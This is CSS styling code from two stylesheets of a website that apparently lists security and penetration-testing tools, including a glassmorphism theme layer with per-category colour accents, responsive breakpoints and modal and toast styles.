.cat-list-item:hover .cli-dot{transform:scale(1.2);box-shadow:0 0 6px currentColor}
.cli-name{font-size:10px;font-weight:600;color:var(--t1);transition:color .2s}
.cat-list-item:hover .cli-name{color:var(--g)}
.cli-count{font-size:8px;font-family:var(--mono);color:var(--t3);background:var(--bg3);border:1px solid var(--bg4);padding:1px 6px;border-radius:2px;transition:all .2s}
.cat-list-item:hover .cli-count{background:var(--g);color:#000;border-color:var(--g)}
/* tags */
.tcloud{display:flex;flex-wrap:wrap;gap:4px;padding:8px}
.tg{font-size:9px;background:var(--bg3);border:1px solid var(--bg4);color:var(--t2);padding:3px 8px;border-radius:2px;cursor:pointer;transition:all .12s}
.tg:hover{background:var(--g);color:#000;border-color:var(--g);transform:translateY(-1px)}
/* stats */
.sgrid{display:grid;grid-template-columns:1fr 1fr;gap:5px;padding:7px}
.sbox{background:var(--bg3);border-radius:var(--rad);padding:8px;text-align:center;transition:all .2s;cursor:default}
.sbox:hover{background:var(--bg4);transform:translateY(-2px)}
.sn{font-family:var(--head);font-size:16px;font-weight:800;color:var(--g);display:block;line-height:1;transition:transform .2s}
.sbox:hover .sn{transform:scale(1.1)}
.sl{font-size:7px;color:var(--t3);letter-spacing:.5px;text-transform:uppercase;margin-top:2px;display:block}
/* quick install */
.qi-code{background:var(--bg0);padding:10px 12px;font-family:var(--mono);font-size:10px;color:var(--g);line-height:1.8;overflow-x:auto;white-space:pre;position:relative;cursor:pointer;transition:background .2s}
.qi-code:hover{background:var(--bg1)}
.qi-code::after{content:'Click to copy';position:absolute;top:4px;right:6px;font-size:7px;color:var(--t3);background:var(--bg3);padding:1px 4px;border-radius:2px;opacity:0;transition:opacity .2s}
.qi-code:hover::after{opacity:1}
/* trending */
.trow{display:flex;align-items:flex-start;gap:8px;padding:6px 8px;border-radius:var(--rad);cursor:pointer;transition:all .12s}
.trow:hover{background:var(--bg3);transform:translateX(2px)}
.tr-n{font-family:var(--head);font-size:16px;font-weight:900;color:var(--t3);line-height:1;min-width:18px;flex-shrink:0;transition:color .2s}
.tr-n.h{color:var(--g)}
.trow:hover .tr-n.h{color:var(--t1)}
.tr-t{font-size:10px;font-weight:600;color:var(--t1);line-height:1.3;margin-bottom:2px;word-wrap:break-word;transition:color .2s}
.trow:hover .tr-t{color:var(--g)}
.tr-m{font-size:8px;color:var(--t3)}

/* ============================================================
   INFO / WARN BOXES
   ============================================================ */
.info-box{background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2);border-radius:var(--rad2);padding:12px 14px;margin:10px 0;display:flex;align-items:flex-start;gap:9px;transition:all .2s}
.info-box:hover{border-color:rgba(0,170,255,.4);box-shadow:0 4px 16px rgba(0,170,255,.1)}
.info-box i{color:var(--b);font-size:15px;flex-shrink:0;margin-top:1px;transition:transform .2s}
.info-box:hover i{transform:scale(1.2)}
.info-box p{font-size:11px;color:var(--t2);line-height:1.6;margin:0;word-wrap:break-word}
.info-box p strong{color:var(--b)}
.warn-box{background:rgba(255,68,68,.07);border:1px solid rgba(255,68,68,.2);border-radius:var(--rad2);padding:12px 14px;margin:10px 0;display:flex;align-items:flex-start;gap:9px;transition:all .2s}
.warn-box:hover{border-color:rgba(255,68,68,.4);box-shadow:0 4px 16px rgba(255,68,68,.1)}
.warn-box i{color:var(--r);font-size:15px;flex-shrink:0;margin-top:1px;animation:shake 2s ease infinite}
@keyframes shake{0%,100%{transform:rotate(0)}10%{transform:rotate(-5deg)}20%{transform:rotate(5deg)}30%{transform:rotate(0)}}
.warn-box p{font-size:11px;color:var(--t2);line-height:1.6;margin:0;word-wrap:break-word}
.warn-box p strong{color:var(--r)}

/* ============================================================
   FOOTER
   ============================================================ */
footer{margin-top:28px;background:var(--bg1);border-top:1px solid var(--bg4);overflow:hidden;position:relative}
footer::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--g),transparent);opacity:.5}
.footer-top{max-width:100%;margin:0 auto;padding:26px 14px;display:grid;grid-template-columns:220px 1fr 1fr 1fr;gap:22px;width:100%}
.fb-desc{font-size:11px;color:var(--t2);line-height:1.7;margin:8px 0 12px;word-wrap:break-word}
.soc-row{display:flex;gap:5px;flex-wrap:wrap}
.soc-btn{width:28px;height:28px;background:var(--bg3);border:1px solid var(--bg4);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;color:var(--t2);font-size:11px;cursor:pointer;transition:all .15s;position:relative;overflow:hidden}
.soc-btn:hover{color:var(--g);border-color:var(--g3);transform:translateY(-2px);box-shadow:var(--shadow-glow)}
.soc-btn::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.soc-btn:hover::after{transform:translateX(100%)}
.fc-t{font-size:10px;font-weight:700;letter-spacing:2px;text-transform:uppercase;color:var(--t1);padding-bottom:8px;border-bottom:1px solid var(--bg4);margin-bottom:8px}
.f-links{list-style:none;display:flex;flex-direction:column;gap:5px}
.f-links a{font-size:10px;color:var(--t3);transition:all .12s;display:flex;align-items:center;gap:4px}
.f-links a:hover{color:var(--g);transform:translateX(3px)}
.f-links a i{font-size:8px;transition:transform .2s}
.f-links a:hover i{transform:translateX(2px)}
.footer-bot{border-top:1px solid var(--bg4);padding:10px 14px;max-width:100%;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:6px}
.fb-l,.fb-r{font-size:9px;color:var(--t3);display:flex;align-items:center;gap:10px;flex-wrap:wrap}
.fb-r a{color:var(--t3);transition:all .12s}
.fb-r a:hover{color:var(--g)}

/* ============================================================
   BACK TO TOP BUTTON
   ============================================================ */
#backToTop{
  position:fixed;bottom:calc(24px + env(safe-area-inset-bottom));right:calc(24px + env(safe-area-inset-right));width:40px;height:40px;
  background:var(--bg2);border:1px solid var(--bg4);border-radius:50%;
  display:flex;align-items:center;justify-content:center;color:var(--g);
  font-size:14px;cursor:pointer;opacity:0;visibility:hidden;transform:translateY(10px);
  transition:all .3s;z-index:500;backdrop-filter:blur(8px);
  box-shadow:0 4px 16px rgba(0,0,0,.3);
}
#backToTop.visible{opacity:1;visibility:visible;transform:translateY(0)}
#backToTop:hover{background:var(--g);color:#000;border-color:var(--g);transform:translateY(-2px);box-shadow:var(--shadow-glow)}

/* ============================================================
   TOAST NOTIFICATIONS
   ============================================================ */
#toastContainer{position:fixed;bottom:calc(20px + env(safe-area-inset-bottom));left:50%;transform:translateX(-50%);z-index:100001;display:flex;flex-direction:column;gap:8px;pointer-events:none;width:calc(100% - 24px);max-width:340px}
.toast{
  background:var(--bg2);border:1px solid var(--g3);border-radius:var(--rad2);
  padding:10px 16px;font-size:11px;color:var(--t1);display:flex;align-items:center;gap:8px;
  box-shadow:0 8px 32px rgba(0,0,0,.5);backdrop-filter:blur(12px);
  animation:toastIn .4s ease,toastOut .4s ease 2.6s forwards;pointer-events:auto;
  min-width:200px;
}
.toast i{color:var(--g);font-size:12px}
@keyframes toastIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
@keyframes toastOut{from{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}

/* ============================================================
   MODAL POPUP
   ============================================================ */
.modal-overlay{position:fixed;inset:0;background:rgba(0,0,0,.7);backdrop-filter:blur(8px);z-index:1000;opacity:0;visibility:hidden;transition:all .3s;display:flex;align-items:center;justify-content:center;padding:20px}
.modal-overlay.active{opacity:1;visibility:visible}
.modal-box{background:var(--bg2);border:1px solid var(--bg4);border-radius:var(--rad3);max-width:600px;width:100%;max-height:80vh;overflow-y:auto;transform:scale(.9) translateY(20px);transition:transform .3s;box-shadow:0 25px 80px rgba(0,0,0,.6)}
.modal-overlay.active .modal-box{transform:scale(1) translateY(0)}
.modal-hd{padding:16px 20px;border-bottom:1px solid var(--bg4);display:flex;align-items:center;justify-content:space-between}
.modal-title{font-family:var(--head);font-size:16px;font-weight:800;color:var(--t1)}
.modal-close{width:28px;height:28px;background:var(--bg3);border:1px solid var(--bg4);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;color:var(--t2);cursor:pointer;transition:all .2s;font-size:12px}
.modal-close:hover{background:var(--r);color:#fff;border-color:var(--r)}
.modal-bd{padding:20px}
.modal-bd p{font-size:11px;color:var(--t2);line-height:1.7;margin-bottom:10px}
.modal-bd code{background:var(--bg0);padding:2px 6px;border-radius:3px;color:var(--g);font-family:var(--mono);font-size:10px}
.modal-bd pre{background:var(--bg0);padding:12px;border-radius:var(--rad);overflow-x:auto;font-family:var(--mono);font-size:10px;color:var(--g);line-height:1.8;border:1px solid var(--bg4);position:relative;cursor:pointer}
.modal-bd pre::after{content:'Click to copy';position:absolute;top:4px;right:6px;font-size:7px;color:var(--t3);background:var(--bg3);padding:1px 4px;border-radius:2px;opacity:0;transition:opacity .2s}
.modal-bd pre:hover::after{opacity:1}

/* ============================================================
   ANIMATED COUNTER
   ============================================================ */
.counter{transition:color .2s}

/* ============================================================
   PARTICLE CANVAS FOR HERO
   ============================================================ */
#particleCanvas{position:absolute;inset:0;pointer-events:none;z-index:1;opacity:.6}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media(max-width:1100px){
  .cat-grid{grid-template-columns:repeat(4,1fr)}
  .page-layout{grid-template-columns:1fr}
  .sidebar{position:static}
  .footer-top{grid-template-columns:1fr 1fr}
  .tools-grid-2{grid-template-columns:1fr}
  .kali-inner{align-items:center;gap:16px}
  .kali-right{flex-shrink:0;gap:14px}
  .kali-dragon-badge{width:150px;height:150px}
  .kali-dragon-inner{width:96px;height:96px}
}
@media(max-width:900px){
  .cat-grid{grid-template-columns:repeat(3,1fr)}
}
@media(max-width:768px){
  body{font-size:12.5px}
  .mast-sep,.mast-desc,.mast-right{display:none}
  .tb-right{display:none}
  .nsearch{display:none}
  .logo-box{width:36px;height:36px;font-size:18px}
  .logo-main{font-size:18px}
  .logo-sub{font-size:8px}
  .kali-title-main{font-size:36px}
  .tc-icon-box{width:52px;font-size:19px}
  .tc-desc{-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
  .tools-grid-2{grid-template-columns:1fr}
  .footer-top{grid-template-columns:1fr 1fr}
  .footer-bot{flex-direction:column;align-items:flex-start}
  .filter-tabs .ftab{padding:6px 10px;font-size:9px}
  .cat-grid{grid-template-columns:repeat(2,1fr)}
  .kali-dragon-badge{width:130px;height:130px}
  .kali-dragon-inner{width:86px;height:86px}
  .kali-dragon-icon{font-size:26px}
  .kali-dragon-logo{width:34px;height:34px}
  .kali-dragon-label{font-size:9px}
  .kali-dragon-sub{font-size:6px}
  .kali-ring1{width:100px;height:100px}
  .kali-ring2{width:116px;height:116px}
  .kali-ring3{width:130px;height:130px}
}

/* ── iPhone / small-phone tier (Pro Max ~430px down to SE ~375px) ── */
@media(max-width:480px){
  body{font-size:11.5px}
  .wrap{padding:0 10px}
  .mast-w,.topbar-w,.nav-w,.cs-inner{padding-left:10px;padding-right:10px}
  .footer-top{grid-template-columns:1fr}
  .logo-box{width:32px;height:32px;font-size:16px}
  .logo-main{font-size:16px}
  .kali-title-main{font-size:28px}
  .tc-tags{display:none}
  .tc-icon-box{width:46px;font-size:17px}
  .sh-title{font-size:11px}
  .cat-grid{grid-template-columns:1fr 1fr}

  /* topbar */
  .topbar{height:24px}
  .tb-date{font-size:9px}
  .tb-edition{font-size:9px;padding:1px 5px}
  .live-pill{font-size:8px;padding:2px 5px}
  .tb-left{gap:6px}

  /* masthead */
  .masthead{padding:9px 0}
  .logo-sub{font-size:7px;letter-spacing:1.5px}
  .mstat-n{font-size:14px}
  .mstat-l{font-size:7px}
  .mstat{padding:0 6px}

  /* navbar */
  .nav-w{height:36px}
  .nav-list>li>a{padding:0 8px;font-size:10px}
  .icon-btn{width:26px;height:26px;font-size:10px}
  .nav-right{gap:4px}

  /* cat strip */
  .cs-btn{padding:6px 10px;font-size:9px}
  .cs-dot{width:5px;height:5px}

  /* kali hero */
  .kali-hero{min-height:0}
  .kali-inner{padding:16px 4px 12px;gap:14px}
  .kali-eyebrow-tag{font-size:8px;letter-spacing:2px}
  .kali-title-top{font-size:10px;letter-spacing:6px}
  .kali-title-sub{font-size:10px;letter-spacing:5px}
  .kali-desc{font-size:10.5px;margin-bottom:14px}
  .kali-terminal-line{font-size:9px;padding:6px 10px;margin-bottom:14px}
  .kali-search-wrap{padding:7px 10px;min-width:0}
  .kali-search-input{font-size:10px}
  .kali-cta{padding:8px 14px;font-size:9px}
  .kali-badge{font-size:8px;padding:3px 7px}
  .kali-actions{gap:7px}
  .kali-badges{gap:4px}
  .kali-right{gap:14px}
  .kali-dragon-badge{width:100px;height:100px}
  .kali-dragon-inner{width:68px;height:68px}
  .kali-dragon-icon{font-size:20px;margin-bottom:0}
  .kali-dragon-logo{width:26px;height:26px}
  .kali-dragon-label{font-size:8px;letter-spacing:2px}
  .kali-dragon-sub{font-size:6px;letter-spacing:2px}
  .kali-ring1{width:80px;height:80px}
  .kali-ring2{width:92px;height:92px}
  .kali-ring3{width:100px;height:100px}

  /* category grid section */
  .cat-grid-section{padding:18px 0 16px}
  .cgs-title{font-size:10px}
  .cgs-chip{font-size:8px}
  .cgs-sub{font-size:9px}
  .cat-grid{gap:6px}
  .cat-grid-card{padding:8px}
  .cgc-icon{width:30px;height:30px;font-size:14px;border-radius:6px}
  .cgc-name{font-size:9.5px}
  .cgc-desc{font-size:7px}
  .cgc-count{font-size:7px}

  /* section headers & filter tabs */
  .sh{padding:14px 0 8px}
  .cat-section-hd{padding:9px 12px;margin:16px 0 8px}
  .csh-icon{font-size:17px}
  .csh-title{font-size:12px}
  .csh-desc{font-size:8.5px}
  .csh-count{font-size:10px}

  /* tool cards */
  .tools-list{gap:6px}
  .tc-icon-box{width:38px}
  .tc-rank{font-size:7px}
  .tc-body{padding:8px 10px;gap:4px}
  .tc-name{font-size:10.5px}
  .tc-ver{font-size:7px}
  .tcb{font-size:7px;padding:1px 5px}
  .tc-desc{font-size:9px}
  .tc-btn{padding:4px 8px;font-size:8px}
  .tc-arr{padding:0 8px;font-size:10px}
  .tc-diff{display:none}

  /* featured cards */
  .tcf-banner{height:70px;font-size:32px}
  .tcf-body{padding:10px}
  .tcf-name{font-size:12px}
  .tcf-desc{font-size:9.5px}

  /* sidebar widgets */
  .page-layout{gap:12px;padding-bottom:24px}
  .w-title{font-size:8px}
  .btn-dl{padding:8px;font-size:9.5px}
  .btn-dl-sec{padding:7px;font-size:8.5px}
  .qi-code{font-size:8.5px;padding:8px 10px}
  .sn{font-size:13px}
  .sl{font-size:6px}

  /* info / warning boxes */
  .info-box,.warn-box{padding:9px 10px;gap:6px}
  .info-box p,.warn-box p{font-size:9.5px}

  /* footer */
  .footer-top{padding:18px 14px;gap:16px}
  .fc-t{font-size:9px}
  .f-links a{font-size:9px}
  .fb-desc{font-size:9.5px}
  .soc-btn{width:24px;height:24px;font-size:9px}
  .fb-l,.fb-r{font-size:8px}
  footer{padding-bottom:env(safe-area-inset-bottom)}

  /* misc */
  #backToTop{width:34px;height:34px;font-size:12px;bottom:calc(16px + env(safe-area-inset-bottom));right:calc(16px + env(safe-area-inset-right))}
  .modal-box{max-height:85vh}
  .modal-hd{padding:12px 14px}
  .modal-title{font-size:13px}
  .modal-bd{padding:14px}
  .modal-bd p,.modal-bd code{font-size:10px}
  .modal-bd pre{font-size:9px;padding:10px}
}

/* ── smallest iPhones (SE / mini, ~375px and under) ── */
@media(max-width:375px){
  body{font-size:11px}
  .wrap{padding:0 8px}
  .mast-w,.topbar-w,.nav-w,.cs-inner{padding-left:8px;padding-right:8px}
  .logo-box{width:28px;height:28px;font-size:14px}
  .logo-main{font-size:14px}
  .logo-sub{display:none}
  .kali-title-main{font-size:24px}
  .kali-title-top{letter-spacing:4px}
  .kali-title-sub{letter-spacing:3px}
  .kali-badges .kali-badge:nth-child(3){display:none}
  .kali-search-wrap{max-width:none}
  .kali-dragon-badge{width:86px;height:86px}
  .kali-dragon-inner{width:58px;height:58px}
  .kali-dragon-icon{font-size:17px}
  .kali-dragon-logo{width:20px;height:20px}
  .kali-ring1{width:68px;height:68px}
  .kali-ring2{width:78px;height:78px}
  .kali-ring3{width:86px;height:86px}
  .cat-grid{grid-template-columns:1fr 1fr;gap:5px}
  .cgc-name{font-size:9px}
  .cgc-desc{display:none}
  .tc-icon-box{width:34px;font-size:15px}
  .tc-name{font-size:10px}
  .tc-btn{font-size:7.5px;padding:3px 6px}
  .mstat-n{font-size:12px}
  .mstat{padding:0 4px}
}

/* ── REDUCED MOTION ── */
@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{animation-duration:.001ms!important;animation-iteration-count:1!important;transition-duration:.001ms!important;scroll-behavior:auto!important}
  body::before,body::after{display:none}
}

/* scrollbar */
::-webkit-scrollbar{width:4px;height:4px}
::-webkit-scrollbar-track{background:var(--bg1)}
::-webkit-scrollbar-thumb{background:var(--bg4);border-radius:2px}
::-webkit-scrollbar-thumb:hover{background:var(--g)}

/* ── HIDDEN CLASS ── */
.tool-section[data-hidden]{display:none}
.tool-card[data-hidden]{display:none}

/* ── REVEAL ANIMATIONS ── */
.reveal{opacity:0;transform:translateY(30px);transition:opacity .6s ease,transform .6s ease}
.reveal.active{opacity:1;transform:translateY(0)}
.reveal-delay-1{transition-delay:.1s}
.reveal-delay-2{transition-delay:.2s}
.reveal-delay-3{transition-delay:.3s}
.reveal-delay-4{transition-delay:.4s}
.reveal-delay-5{transition-delay:.5s}
</file>
<file: css/glass-theme.css>
/* ================================================================
   SCHOOLOFSEC — GLASSMORPHISM UPGRADE LAYER
   Loaded after style.css. Re-skins panels, tool cards, widgets and
   chrome with frosted-glass surfaces, soft glow accents and a
   floating aurora backdrop. Structure/JS are untouched.
   ================================================================ */

:root{
  --glass:            rgba(255,255,255,.045);
  --glass-hi:         rgba(255,255,255,.09);
  --glass-brd:        rgba(255,255,255,.10);
  --glass-brd-hi:     rgba(255,255,255,.22);
  --glass-blur:       blur(22px) saturate(160%);
  --glass-blur-sm:    blur(12px) saturate(140%);
  --glass-shadow:     0 10px 36px rgba(0,0,0,.40), inset 0 1px 0 rgba(255,255,255,.06);
  --glass-shadow-hov: 0 18px 48px rgba(0,0,0,.5), inset 0 1px 0 rgba(255,255,255,.10);
  --radg:  18px;
  --radg2: 22px;
}
[data-theme="light"]{
  --glass:            rgba(255,255,255,.50);
  --glass-hi:         rgba(255,255,255,.72);
  --glass-brd:        rgba(255,255,255,.65);
  --glass-brd-hi:     rgba(255,255,255,.9);
  --glass-shadow:     0 10px 30px rgba(30,50,70,.10), inset 0 1px 0 rgba(255,255,255,.7);
  --glass-shadow-hov: 0 18px 42px rgba(30,50,70,.16), inset 0 1px 0 rgba(255,255,255,.8);
}
/* The Kali hero banner keeps a dark backdrop in BOTH themes (it's a fixed
   "terminal" panel, not a themed surface). In light mode the vars above
   flip --glass/--t1/--t2/--t3 to light-on-white values, which made the
   search bar, stat boxes and terminal line inside the hero turn into
   near-invisible pale-grey-on-dark-grey. Pin the hero's own tokens back
   to their dark-mode values so it always renders legibly. */
[data-theme="light"] .kali-hero{
  --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
  --g:#00ff88; --g2:#00cc6a; --b:#00aaff;
  --glass:            rgba(255,255,255,.045);
  --glass-hi:         rgba(255,255,255,.09);
  --glass-brd:        rgba(255,255,255,.10);
  --glass-brd-hi:     rgba(255,255,255,.22);
  --glass-shadow:     0 10px 36px rgba(0,0,0,.40), inset 0 1px 0 rgba(255,255,255,.06);
  --glass-shadow-hov: 0 18px 48px rgba(0,0,0,.5), inset 0 1px 0 rgba(255,255,255,.10);
}

/* ── Per-category accent RGB triplets (for glow math) ── */
:root{
  --acc-exploit:255,68,68;   --acc-network:0,170,255;  --acc-phishing:176,96,255;
  --acc-osint:0,255,136;     --acc-recon:245,197,24;   --acc-password:255,127,80;
  --acc-system:56,189,248;   --acc-style:232,121,249;  --acc-distro:251,146,60;
  --acc-emulator:52,211,153;
}

/* ================================================================
   AURORA BACKDROP
   ================================================================ */
.aurora-bg{position:fixed;inset:0;z-index:0;overflow:hidden;pointer-events:none}
.aurora-blob{position:absolute;border-radius:50%;filter:blur(90px);opacity:.30;mix-blend-mode:screen;will-change:transform}
.ab1{width:560px;height:560px;background:radial-gradient(circle,var(--g) 0%,transparent 70%);top:-160px;left:-100px;animation:auroraFloat 24s ease-in-out infinite}
.ab2{width:520px;height:520px;background:radial-gradient(circle,var(--b) 0%,transparent 70%);top:20%;right:-160px;animation:auroraFloat 28s ease-in-out infinite -8s}
.ab3{width:480px;height:480px;background:radial-gradient(circle,var(--p) 0%,transparent 70%);bottom:-180px;left:28%;animation:auroraFloat 32s ease-in-out infinite -16s}
@keyframes auroraFloat{
  0%,100%{transform:translate(0,0) scale(1)}
  33%{transform:translate(50px,-40px) scale(1.1)}
  66%{transform:translate(-40px,30px) scale(.92)}
}
[data-theme="light"] .aurora-blob{opacity:.22}
@media(prefers-reduced-motion:reduce){.aurora-blob{animation:none!important}}

/* Everything else needs to sit above the aurora layer.
   NOTE: #toastContainer, .modal-overlay and #backToTop are intentionally
   position:fixed in style.css — they must NOT be reset to position:relative
   here, or the hidden .modal-overlay drops into normal document flow and
   pushes the whole page down (this was the top-gap bug). */
.topbar,.masthead,.cat-strip,.kali-hero,.cat-grid-section,.wrap,footer{position:relative;z-index:1}

/* ================================================================
   CHROME BARS → GLASS
   ================================================================ */
.topbar{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-bottom:1px solid var(--glass-brd)}
.masthead{background:var(--glass);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-bottom:1px solid rgba(0,255,136,.25)}
.cat-strip{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-bottom:1px solid var(--glass-brd)}
.cs-btn.act{background:var(--glass-hi);box-shadow:inset 0 0 0 1px rgba(0,255,136,.25)}
.cat-grid-section{background:transparent;border-bottom:1px solid var(--glass-brd)}

.logo-box{background:linear-gradient(135deg,var(--g),#00d8ff);box-shadow:0 4px 18px rgba(0,255,136,.25)}

.icon-btn,.nsearch{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd)}

/* ================================================================
   KALI HERO — floating glass panel (professional glassmorphism)
   ================================================================ */
.kali-hero{
  background:
    radial-gradient(ellipse at 80% 0%, rgba(0,255,136,.10) 0%, transparent 55%),
    radial-gradient(ellipse at 0% 100%, rgba(0,170,255,.08) 0%, transparent 55%),
    linear-gradient(180deg, rgba(10,14,18,.62), rgba(5,7,10,.72));
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd-hi);
  border-radius:var(--radg2);
  margin:18px 14px 0;
  box-shadow:var(--glass-shadow-hov), 0 0 90px rgba(0,255,136,.05);
}
/* top glass "catch-light" edge */
.kali-hero::before{
  content:'';position:absolute;top:0;left:5%;right:5%;height:1px;z-index:3;pointer-events:none;
  background:linear-gradient(90deg,transparent,rgba(255,255,255,.4),transparent);
}
/* slow diagonal sheen sweep for a premium "cool" glass effect */
.kali-hero::after{
  content:'';position:absolute;inset:-50% -20%;z-index:2;pointer-events:none;
  background:linear-gradient(115deg,transparent 42%,rgba(255,255,255,.05) 48%,rgba(255,255,255,.09) 50%,rgba(255,255,255,.05) 52%,transparent 58%);
  transform:translateX(-130%);
  animation:heroSheen 10s ease-in-out infinite;
}
@keyframes heroSheen{
  0%,55%{transform:translateX(-130%)}
  85%,100%{transform:translateX(130%)}
}
.kali-inner{z-index:4}
.kali-overlay{
  border-radius:var(--radg2);
  background:
    radial-gradient(ellipse at 70% 50%, rgba(0,255,136,.08) 0%,transparent 60%),
    radial-gradient(ellipse at 10% 80%, rgba(0,170,255,.06) 0%,transparent 50%),
    linear-gradient(180deg,rgba(5,7,9,0) 0%,rgba(5,7,9,.55) 100%);
}
.kali-eyebrow-tag{background:var(--glass);border:1px solid var(--glass-brd);padding:4px 10px;border-radius:20px;backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm)}
.kali-terminal-line{background:var(--glass);backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-color:var(--glass-brd);border-radius:var(--radg);box-shadow:inset 0 1px 0 rgba(255,255,255,.06)}
.kali-search-wrap{background:var(--glass);backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);border-color:var(--glass-brd);border-radius:var(--radg);box-shadow:var(--glass-shadow)}
.kali-search-wrap:focus-within{box-shadow:var(--glass-shadow-hov),0 0 0 3px var(--g4)}
.kali-cta{background:linear-gradient(135deg,var(--g),#00d8ff);border-radius:var(--radg);box-shadow:0 10px 30px rgba(0,255,136,.28)}
.kali-cta:hover{background:linear-gradient(135deg,var(--g2),#00b8e0)}
.kali-badge{backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-radius:var(--radg);box-shadow:inset 0 1px 0 rgba(255,255,255,.05)}
.kali-badge-r{background:rgba(255,68,68,.10)}
.kali-badge-g{background:rgba(0,255,136,.10)}
.kali-badge-b{background:rgba(0,170,255,.10)}
.kali-badge-y{background:rgba(245,197,24,.10)}
/* right-side verified badge — glass orb */
.kali-dragon-inner{
  background:radial-gradient(circle at 40% 35%,rgba(0,255,136,.12),rgba(5,7,9,.5));
  backdrop-filter:var(--glass-blur);-webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd-hi);
  box-shadow:0 0 50px rgba(0,255,136,.15),inset 0 1px 0 rgba(255,255,255,.10);
}

/* hero sits as a floating card — tighten margins / lose radius on small screens */
@media(max-width:768px){
  .kali-hero{margin:10px 8px 0;border-radius:var(--radg)}
  .kali-overlay{border-radius:var(--radg)}
}
@media(prefers-reduced-motion:reduce){
  .kali-hero::after{animation:none;display:none}
}

/* ================================================================
   CATEGORY GRID CARDS → glass tiles
   ================================================================ */
.cat-grid-card{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-radius:var(--radg);
  box-shadow:var(--glass-shadow);
}
.cat-grid-card:hover{
  background:var(--glass-hi);
  box-shadow:var(--glass-shadow-hov),0 0 24px var(--cgc,rgba(0,255,136,.2));
  border-color:var(--glass-brd-hi);
}
.cgc-icon{backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-radius:14px}

/* section header strip */
.cat-section-hd{background:var(--glass)!important;backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border:1px solid var(--glass-brd)!important;border-radius:var(--radg)}

/* info / warning */
.info-box,.warn-box{backdrop-filter:var(--glass-blur-sm);-webkit-backdrop-filter:var(--glass-blur-sm);border-radius:var(--radg)}

/* ================================================================
   TOOL CARDS — full glass redesign
   ================================================================ */
.tool-card{
  background:var(--glass);
  backdrop-filter:var(--glass-blur);
  -webkit-backdrop-filter:var(--glass-blur);
  border:1px solid var(--glass-brd);
  border-left:1px solid var(--glass-brd);
  border-radius:var(--radg2);
  box-shadow:var(--glass-shadow);
  align-items:center;
  padding:8px;
  gap:4px;
}
.tool-card:hover{
  transform:translateY(-3px) translateX(0);
  box-shadow:var(--glass-shadow-hov);
  border-color:var(--glass-brd-hi);
}
/* neutralise the old flat category hover backgrounds — glow does the talking now */
.tool-card:hover.tc-exploit,.tool-card:hover.tc-network,.tool-card:hover.tc-phishing,
.tool-card:hover.tc-osint,.tool-card:hover.tc-recon,.tool-card:hover.tc-password,
.tool-card:hover.tc-system,.tool-card:hover.tc-style,.tool-card:hover.tc-distro,
.tool-card:hover.tc-emulator{background:var(--glass-hi)}

.tool-card.tc-exploit{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-exploit),.55)}
.tool-card.tc-network{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-network),.55)}
.tool-card.tc-phishing{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-phishing),.55)}
.tool-card.tc-osint{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-osint),.55)}
.tool-card.tc-recon{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-recon),.55)}
.tool-card.tc-password{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-password),.55)}
.tool-card.tc-system{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-system),.55)}
.tool-card.tc-style{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-style),.55)}
.tool-card.tc-distro{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-distro),.55)}
.tool-card.tc-emulator{box-shadow:var(--glass-shadow),inset 3px 0 0 0 rgba(var(--acc-emulator),.55)}

.tool-card:hover.tc-exploit{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-exploit),.9),0 0 30px rgba(var(--acc-exploit),.18)}
.tool-card:hover.tc-network{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-network),.9),0 0 30px rgba(var(--acc-network),.18)}
.tool-card:hover.tc-phishing{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-phishing),.9),0 0 30px rgba(var(--acc-phishing),.18)}
.tool-card:hover.tc-osint{box-shadow:var(--glass-shadow-hov),inset 3px 0 0 0 rgba(var(--acc-osint),.9),0 0 30px rgba(var(--acc-osint),.18)}
